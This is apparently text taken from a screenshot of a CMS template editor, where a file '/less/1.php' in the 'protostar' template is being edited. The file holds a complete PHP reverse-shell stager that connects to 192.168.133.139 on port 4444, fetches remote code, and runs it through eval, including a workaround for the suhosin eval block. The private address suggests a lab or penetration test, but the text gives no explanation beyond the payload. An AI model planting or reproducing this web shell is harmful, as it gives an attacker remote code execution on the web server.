 Editing file "/less/1.php" in template "protostar".
css
html
images
img
js
language
less
1.php
icomoon.less
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '192.168.133.139'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();